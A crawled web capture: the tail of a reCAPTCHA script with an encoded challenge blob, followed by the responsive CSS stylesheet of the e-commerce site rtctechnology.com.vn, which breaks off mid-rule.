PCm8O7KsOSw5pkw7nDnC0OGV41D8OkIlLCo8Osw5MGO8Olw7wZIkMQwoTDl8ORwqTDgMKmEcKew4Apc8OcwqPDnx3CpsKAD8KVwp4jw7/[base64]/DuMKfw5NsbcO1wos/w5tBwolFw4zDn8KHW8O+wp0NwrkKX8OlOsKKw5XDoMKuF2dXw5fDmFA7fm10TcKxMiB0wr3DukPCnAc+eMKPYcKcPRDCv3DDuMKdw6DCucOnw5wAI3jClRpwwqtlSwkuBsKSQVpuCw/Crz1hG0hWU11Lc2A/HCHDnScNWsKNw6Fiw6vCucO3P8O8w74/[base64]/CUXChcKMJsOZw7Eaw7xiUk8aw7t+OgXChMKcw6TDiHV8woZ0RsKTO8O3F8KQwo4WCWJSw77DjMK/PsKcw7nCs8OzV1ZeTcKlw5XDjcKlw5/CtMKnLUbCpcKTw5PCvUrDnQvDggoBc33CmcOrwpYHEcKew4pYM8O+ecOMw6ogQEbCrz/Cvm/Do2XDk8OXJQjDjwQ0w6nDgzTCosOyKn5Yw57DosOkw6AvwrV2Ekcrcxh6F8KRw6FIw7w0w6zDmw06w7FWwrFZwq4rwqHCssK/JcOhE1xsJsKXwolxK8OKw63DqsKdw7FbNsOuwq90M1RZDMOFclrDtcOuwrZGwoJSw7nDj8O2HsKsRXfDh8OhwpwMNcOgWQsKGMOCGT4WFxQcUMKfNUnDgTLDmjdfCwPCtnAgw69bwoIAwonClMK3wo/[base64]/CgU4HwoU3W0rCj0HCphApB8KCw6XDlMOeFx/DihR5w5zDscOBwrd6EULDtMKOTMKvf8Kxw7ZfQyDCmcKlMy7DtMKGWHdNS8Kuw6vChEjDiMK9wojDh3rDkjwCworChcKyS8KJw6XCq8KMw6zCt2vDhQwiAcOqSn/CkmvCinUhIsOENgstwqhBPmoIFsO9wrjDpsKiWcKQwojCoEI4w7d/[base64]/[base64]/DqiY3wr7DmCtnV114CcKBMXUuKFvCoH5oVEwPYTVNVDvDmG/DqRPCnm3ClsKQNUXClBnDli5Yw4fDrFo/woERwp/DiVXCtQx+D0bDu0skwoXCmVfDo8O4KD3Du0cfwr53N1/Ch8K/w7BVw6jCpQsrJA4Xwp4WQsOTACLCp8Oow6YULMKfFMOmw44Bwq0JwqBBw7HCjcKiUzjCrTPCvMO4LMKlw6ISwrbCr8OVw6zDrBvCml/[base64]/CnMKYw6zDgcKtw6bDvcOkw6pNw7zDiH7DjVYcw4jCtx7CgsOQWgZPT1XDpV7CqlELB2xhwpzCvcKUwq/DnsKaNcOcXT93w6hfw4QTw7LDncKbwoBID8KtME4BE8Kgw7cpwqB8UAlKwqwQeMKFwoMnwqLCpsOxw7U9w4LCscO/TsKQdcKTGsK/w7vDscO6woY7UU8LX0w5MsOHw6XDhcOzw5fClsOtw7obwpUrHEQ4WTfCuSZ/w6cME8Ouwp/CgRvDoMKbRSzCgMKFwqzCv8KmDsO9w4fDlcONw53CvGLCiUNywqvClcOVwp0Tw643wqXDscK8wqcyT8Kbb8OUHMK/w5jCuFwFSlgKw6fCvwYYwpzCtsO6w51iK8Obw55Tw5DCl8KswrNkwpsdMypcLsKVw4lBwrZkQgjCicKGJDkHw7sJVBbClsOEw7JqQMKDwpXDukM/wo9Gw7LCkmvDnlp4w47DpRs8HGRwAm5ER8KSwqIiwq83GcOWwpIzwp1kShnCgMKEwodHw6RWJsOZw6HDkBYhwrjCqX3DoS9/K3Ipw44zXMKvLMK/[base64]/[base64]/wqBJwrRLw7UNPF5hw6/DqcOew4bCrsKfwp88SUlrw5JSfErCuMOiwoTChcK5wohaw7sXB09qCCZ9fHwJw7hLwpvCocKhwpHCgVPDqMOvw6XDmHV4wo9dw4hwwo7DqyrDmMOXw53CvcOuwr/[base64]/S0/CoHbCknLDvTLCsjbCkcK0M8OAw5oowpbDo0fDi8K/w69Owo7DucOaFFdgNcOqHcKrwpgFwqUxw5k/[base64]/wo3DnsKeZgfDjcKdw6QuKcKXw5bDp8Okw7nChcKcWMOYwp12w4MdwqHClMKCwrLDjMOLwrDDscKgwrHCkQFKXx/Cp8O6bcKBAEdLwqJ9wrXCmsK4w4rDqyLCm8K7wqHDsxlACUwJDnjCrkrDnMO6w4t6wqw9B8KUw4/[base64]/CvjHCvhdqw6XCq8OWw6PCtnXDoCnChcKHHsKTG05lDsKQw5HDlMOAwpg2w43DgMO8fcOBw5FvwowDciDDj8Ktw7c8UCszwpxAPEXCngjCnyrCvz9Vw7wgcMKuwqzDsg1qwqpqOWXDkirCgcO/[base64]/[base64]/w5ZKw5bDunYfw6ghQkpBXkjCiTYdPMKNKsK1w4l5UsO5w5HCmsOFwpgLBwbCgMK4w4vDisKre8K/[base64]/DkD5lQsOIwpPClT1ndMOpw6LDjcKOw6nDjjvCulFwC8OrLcKLOsKFw6HDvcKpIyBwwpDCosOvYmYHO8K9NjbChUgFwoRQfUFoTsODQ2/DqlnCu8OGCsOdXzLCrHItasO2UsOKw43CvH5DZ8KIwrLClsK+w7XDuiBGw5pQbsOUw4w3A2TCrAMJRElZw6BRwq8bT8KJBCVENsKRfEvDkE0eZcOZw44hw7jCrcOaVcKJw6zDhcK/[base64]/Dkjw9wozCo8OFLcOoO8Kuw5FhB8KqwpsMwr3CqMKLTDExQMOZIcKRw4zDiVoYw5sgwrXCtnTDmVBtccKIw74mwqEnAV3DvMOMe2zDgVdQTsKCFE/[base64]/w7fDhVfCscOfNRpQTnLDv8K/wod/ARQLw7rDvGtaH8K1w6osW8OuYFfCphfCozvDkmssP23DkcK3w6MRJsOsDG3CuMK8Cy5gwrrDuMOdwo/DjWDDi1Zzw483bcK6O8OOESIRwoLCjTrDhcOVd2HDj3VBwonCrcK6wqguH8O6M3bCksK6SkTCkmIue8OsIMOZwq7DhMKGSMKsG8OnK3xewpLClcK4wp3DmsOEAy7DpMK8w7RQKcORw57DjsK2w7x8FAnCqsK6BAwheyDDsMOnw5bCpsKcQGgsVsOtPcOqwp8dwqkGfy/DscOrw6Y4wrrCnjrDrWvDmMKeEMOqYAA3XsOQwplgwq3DkC3Dk8Okf8OGaTrDtcKkdMOlw5gOZBwgU1pYTsOqVVzCoMKTYMOSw5/DtcOMOcOqw7s0wpTCnMOaw7sqw5c7JMOYKytgw7RDRMOMw4lOwoIhwq3DgMKMwrXDiADCnMO+UMKZKUdodVoucsOOQsK/w4dYw4/DgsOSwrDCoMKBw5HCmnIKUxQ7AS1tUThOw4DCp8KGCcOndTDColXDjMOFwpvCugTCucKbwpJsExfCmydXwqNmfMOQw5UOwpVdE0PCq8OdFMOqw71Wb2lCw7jCoMKVRivDmMKmwqbDoEnDiMK4V2M8w65qwpw/McOSwrRgaxvCoRB7w7srX8O7dVjClhHCkxfCqXZEX8KwE8KrX8OrIMO8ScOuw5ABCX5xNxbCosOwehbCpcKdw7/DlBLCh8Kgw4NiRVPDrDTDpklEwqF5Y8KOYcKpwqRocxEsdsOJwqkjfMKTb03DhQ/CuSs6IxkGSMKCw7dWWcK7wrFZwpZ6wqbDtW1Qw51XAxbCksKyK8OgXxnCoCEWW1DDmH3CnsOHUcOIOTsKV23DpMOmwo/Dpz7Clz4Bwp3CjD3CtMKxw6vDscO+NMO7w4LCrMKGVAlwEcK7w57CvWFuw6jCpm3DgsK8bnDDm1AJdV8xwoHCnwjCgMKfwrzDsmQ1wqE7w5ZRwo8HagXDpArDnMOWw6/DtcKyTMKKZn16TnLDm8KfMQTDvFknwpvCrzRiwo4sBXRHXG9ww6TCocKWAxQgw4zCunxZw5sGwp/Cj8O9aC3DlsOvwoLCjGnDtghaw5bCicOEIcKrwqzCvsKNw7tdwppgCcOGAMKAJMOQwp7CnsKxw6bDiEvCqwDDg8O2TsOnw5XCksKFdsOMwoU5ZGPClUjDjGtbwp/[base64]/[base64]/w750wpTDjxnDqHksFTI5WlfDgMKGw5VPengCw5LDssKJw7XDpE/ChMO4QkMiwrXDtE0ENsKSwp/[base64]/[base64]/DuTNXOAbCqcK2wqREbsKFwocnwrIPPsKoSwU/[base64]/DjBJbwpDCihEZbsK3MxE1OsKXbcKVIgjCrsKKNsOmw4zDj8KSFzthwoh2VDlww4Bbw4TClcOiw7zDkzPDnsKCwrZPTcOEEGDCqMONLWJ7w7zDgAXCmsK4McOcUVh8ZwTDuMOdw4vDoGvCugTDtsODwq8RDcOtwqPCmRPCuAEtw7VuJ8Knw7/[base64]/[base64]/wovDmTHDhsOxwqTDk8OwKzZnw5zCgVPDi8Kfwq3CkjvCoFcYSGVNw5PDuBDDqw9VLcOxIcOcw6s0MsOuw4jCscOuJcOFNgonHCg5YMKCQsKGwqliFUPCvMO0wqUfDiMewp0nUgzDkVDDlnIww4jDmcKCMRLCij0kWsOvJMOXw6DDlwo/wp9Jw43CvS1mAMOcwpTCgMOXw4/DgcK6wrZMEcK/wpk7woPDojJDc0UPG8KKwpTDisOIwqTCnMOIPWg7IHJrBMOHw4p2w6lOwpXDpcOUw5zCrUx2w55IwqHDi8ODw7jCo8KeJyAkwoYSSEQwwq7DrR9rwoELwo/DtMKbwoVjJF0nbsOlw497wqEcSBV7RsOew5Y9eFZ6SxvCg2DDpwIaw7bCpn7Dp8K/[base64]/[base64]/[base64]/CosKBJsONwrIhegXDrQLCmcO4B8OaBUcow6vDocOsw486RsODwrZdM8O3w6cVJsKHw4xHVsKsPzoowrVbw4TCm8KUwp3CoMK0c8O7wovDnkpTw5PDlFHCpcK/JsKCEcKSw4wrGMKTWcKvwqgsEcOow5jDkMO5dX4EwqtmKcKZw5F0w5Npw6/DiSTCnS3ChcKdwpLDmcKQwpzDgH/CscKPw7bDrMOwQ8OaRzU/KldaP1nDlmkCw6XCpiHCn8OKdAQSd8KUVlTDuBvCt1HDpMODasOZfx7DtcKcayXDn8OSJMOOYEDCqV7CuRHDoAlVLMK5wrNjwrjCmMK5wpjDmFvCslVnExlIG25dcsKQHgYjw7bDt8KPBn87BsO6DhlBw6/DjsKbwrh2w5bDqiHCqybChsKhJE/Dsk45GGByN3Y8woIow5bDviHChcOVwpXDu1cLwqTDvVojw73Djw45GF/[base64]/CrMKMw57DhRrCvXLDrgvCqR8ZwobCs8KSw4bDlSdQJGVTw5ZQXMKLwpwywrzCpDjClRLCvklLD3nCo8KBw4DCosOpdnLCh0/DgkPCuibCn8KcUcKqO8O9wo5EUcKMw5ZeTsKzwq8SXcOow4p2ZHV8UlXCuMOmGAPCizzDmXvDlh/DtmtsKsKCUgoLwp3DoMKuw5RDwoZcD8O6TBXDtwbCtsK7w688Z1HCj8OLwqITMcKCwo3DtcOlaMOpw5fDgi0rwqfClmI5GsKpwpHCicO7YsK3AsOOwpVdXcKFwoNuVsO/w6DClhHCkcOdMlzCrcOqVcKhB8KEw5bDhsOZMQDDj8O8w4PCocOQQ8OhwrLDo8KawopVwrwDUBMww74bFWUMB33DsX7DhcKpIsKmIcOBw51RWcOhMsKewpkqw6fCuMKQw4/DgzTDtMOeB8KiQjFoaULDtMOaJsKSw6jDocKzwohFw53DuBIyXELCgDEXRFkuAVkGw4AqEsO6wqR7DxvChgzDlcOZwrNiwr9sZcOQHmfDliNwWMKheBZ4w5XCrsOOZ8K0Unpfw75hCWzCkcKXWALDvxpswrLCgMKjw6c8w4HDrMK9XMKoYg/[base64]/DkcOjwrJKD1rDscO/CwjDkgZfZVhNPsKmHsKRXcK6w5fCoTDDg8OXw4DDt08tGThyw4rDtMKeCsOOf8Khw7AiwoTChcKDdMOmwqcFwoHCn0kMIXl1woHDlQ8JCcO/wr8/wrzCncOvSihfIcK1HCrCvl3Cr8OGIMK8Fz3CjMOAwrjDqTnCvsKOVgUow5dZWRfCt1Izwp9SAMKwwolGCcOXURXCln9Kwok/w6nDmUhpwplcBMOvSV3CvBrDrlIPOmRqwpVXw4bCvx5ywqt5w4VbBiDCosOrQcOvw5XClRMcWwF9M0PDkMOTw6rDq8KKw6hyTMOSd2Ffwr/[base64]/[base64]/wpRMGMOCwr4zA8Kfw68YN8OCwo1/wrthw7HCjlnDkTrCpEPCj8OND8OAw4VMwrrDnsOAKcOnWSUjCcKpRA93csK6I8KQTMOXD8O3wrXDkkLDl8Klw4vCgB/DhiRTTj3CrgEEw7Bmw44Twp7CkyDCsBLDssK1MMOvwqZgwp7DtMKdw7PDp3lYRMKyO8KZw5zCk8OTATdFCVrDlnAgw4PCoX1uw7LChXPCu3Nvw65sV2TCisKpwpE+w4XCthdkHMKZG8KsEMKiUwhVCMKLLsO0w45hdC3Do0DCucK8a30WOSxEwq4APcK4w5Z/w47Cq2l8wrHDkmnDnsKIw6jDvyjDuijDoBtSwovDqzIMRMO5IlnCqDPDksKcw74ZCC50w6UrJsKLXMKbB0ItGADDmlvClMKGIMOIL8ORRlHCmcK2b8O/[base64]/DtE7Co3XCgsOQwr5ewrTCjsKdS8K/w5h6U8Obw4PCvBhmC8Kjwr1wwqsAwpjCoMKuwqFiNsKYXcK2w4XDuTnCl0/Dt2V4AQcyBX7CtMKPG8KwJzxAEmzDsDRZICccw78Xd1DDtAgpOyDChit2woNaw5l/NcOkSsO4wqvDocOaacK+w6c9OyQzb8KRwp/DmsO1wrlPw6sXw4jDssKLS8O/wpYkZsKgwq4jw7PCvsOAw7lZHsKEB8OWVcOAw55mw5pqw7Vbw5LChQ01w7LDsMKhw4oGC8K0PnzCscKSDHzCvF7DisK+wpXDqCZywrTCucKAXcOoTcOZwoI0XnNjw6/DqsOGwpsxRXPDlMKrwrHCoGgXw5TDrcO8SnDDksOXTRbDqsOVEhbCr1ARwprClybDmm94wrxjOcKjdmZ9wqXDmcKHw6TDvsOJw4nCr3pkCcKuw6nDqMKTZEJWw6LDiFkQw5zDsmQTw5/CmMOmVz/Dk0nDl8KMLWUswpXCmcO2w5AVwrvCpMKLwrpqw7zCvMKZD2sEaUYAdcKHw4/DrT4qw6EPAFLDncO/fcOdE8ObWQlFwrLDuztAwp/CoTbDkcOow49zTMOlwr1jYcKzMsKZwoUrwp3DqcKTYkrCrcOewqjCisOUwrLCrMOZAjVGw68Be3XDqMKUwojCiMO0w5TCpsOlwovDnwfClUNtwpTDlcK6WSlGcDrDqRR2wpTCuMKjwofCsF/Cg8KwwopNw5fCisKxw7xYfsOIwqTCvDLDthTCmEJcXjTCrCkTSi8AwpFRdsOycDscLlTDvcKcwpx3w5MHw57Dp1nClX/DqMK/wpLCi8KbwrZ3JsO4XMOWEWxiT8Khw53CtGRQNwrCjsKdc2PDtMOQwoUSwoXCigXCkyvCmWrCrQrCg8KYSsOhWMOhO8K9JsKfFSoPw70/wpxrRsOEP8KUKHwmwrLCjcK/wqDDsDtTw7oLw6PCkMKawpJ1bsOaw4bCoDXCvUrDtMKpw7NhbsKswr8vw5TCl8KbwpnDoDTDoSRDKMKDwpJZTsKXNMKeSzBPZ3J5w6vDl8KBZ3IbScOKwrcJw5Uew44gODJrZR8RS8KkO8OTwqjDsMOcwpbDpEfCpcKEAsK/B8OiBMKTwpfCmsKKw5LCjG3CkSx6ZmExEAzDuMODYMOVFMKhHMOvwqUYKExMdFrDmBnCkW4PwqDDiGZxJMK+wr7DisKfwodvw4FJwrXDr8KJw6fCtsODLcOOw7DDscOawpYneS/CjsKEw5jCjcOlAl/DmcOcwqvDnsKhBDDDlUY7wrJfIMK6w6PDnyNlwr8TRMOFT0x5Z1U4w5fDgx0uJcOxRMKld2AkW0dLFMOEw77CicKCTsKXYwJRGmPCjD8VVBHCocKbw4vCiUvDtFvDjsKNw6fCmATCnEHCucOnNcOpJsKuwojDtMO/ZMKbOcOGw5fCtnDDnWXCv3EOw6bCq8K/IVtTwoDDpD5Vwrxkw4lKwrdqDHExwrJUw4JwWAFIaBfDjEHDrcO3WypDwrQDfSnCvUk5WsO6FsOpw6vDui/CsMK0wonCrMOzZMO9HgvChw9Hw5TDhB/[base64]/CvAXCkQIKHCTChcO0w5ICJwdsE8Kew4DDghnDhHZ9VxvDrsKgw7nCicOdYMO+w7HCnQNww5BgWk0wL1jDlMOwVcKsw5Bcw4zCogrDnjrDi1lQO8KkSWw+RnZ5ScK7BsO6w5zCgn/ChMKVw6BFw5XCgATDtsKIQMOxU8KVdENCd348w5IoYFLCiMKwXkpiw47CvVZSH8O1fE/DlDLDrWc3IsOAPjPDucOPwpbChFcowoPDmCpxM8OXGlIjQX7CmcKswqJTYjPDlMO9wrnCmsK9w4gMwoXDvsO8w6fDkmDDjsKtw77DnS/Cn8K1w6vCocOnHEfCsMKPFsOCwpUDR8KyBMOzK8KRe2gUwrQbe8OwDXLDp0zDj3HCqcO1Y0PDnVvDtsO3wonDuxjCs8OJwrJNEk4kw7VSwoFBw5PCgMKHRMOhLsKpIBXCrMKdf8OWaz1rwo7DmMKXwqTDpsKFw7fCmMK0woNIwpzCrsOtfMOwNMK0w7RXwqMrwqwWCy/DmsOLbcOiw7ZLw6Nwwr0WKg1gw71bw7FULcORInljwrjDqcOTw4zDoMKnTzzDvW/DiB/Dk0HCn8KoIsOTFTfCiMOdDcObwq1eChPCnkfCvRLDtikFw7fDr2s5wrfDssKiwrxawqpoKVzDs8KxwpAiH2szccK7w6jDicKDI8OAIcKywoUdC8ORw4vDhcKvAhxuw7nCrjlFfBNmwrjDhcOLCMONRhfCjUxlwoxTHWjCq8Ogw4p/VyEHKMORwpE1VsKBKMKgwrU2w5RXRyHChQRywpHCu8OoOmA5w4gIwq4tU8KSw73CjinDrMOAfsK4wrLClgV4DAHDiMKswprCqHbDmUs9w5dXETDCn8KRwpAaHMOoBsKlXUBjw4/ChVI9wrkDXmvDjcKfME5Sw6gKw7jCtsKEw60tw6DDscOMTMKEwps4SQUvMhkKM8OGZsOiw5k8w44Yw6ZrUMO/eAhjBD0ow6LDtDfCrMOnBhQkT2kNwoPCjUBBYVtONT3DkFfCiDYde0IVwrfDi0rCgTlAf0I8V0UcK8Kyw4ptfAzCtcKowqwowoURWcOBH8KrHx9KG8O5woNAw4xTw57CpcKPQ8OKEE/Dr8O3M8KfwprCoyJcwoLDkVfDtx3CgMKzw4fCrcOlw5wgwrQtVgQ/wqExSjhpwqPDnMOfM8KXw5PCuMKRw4URB8K2DWhFw6Eyf8Kvw6Qkw4AefsK/[base64]/DiUHCqMKED23DiUvCsBjDqE3DoMOdw7pyw7jCoBLCtwUDwrgvw4VTNcKrU8Osw4kjwodewr/Cl1PDmUkzw5jDv3bDi2PCjy04w4U\\u003d\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lo+UOnB2LH/RAI8iexb6BR8rNCXUGCdc3dRwI40HuzI\\u003d\x22,1,0,null,1,1769173705636,0,0,[197,57,222,136],null,[204,27,64,157,185],\x22RC-tjIYZrmWJARzRQ\x22,null,null,null,null,null,\x220dAFcWeA6InRMUfWKzjIVP5biv_dab6M2q4IEeysygPptvXlVWsrP-WolGTFGDiFf5mAT-EyVEUZLv5fma4lFJG3xPf48vDXXg8Q\x22,1769256505738]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css
body_size: 2316
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
	
	.product .image .img-overflow img, .catalist .image .img-overflow img{
		height: auto;
	}
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
	.box-category-menu{
		width: 100%
	}
	.box-category-menu ul.list_category{
	}
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
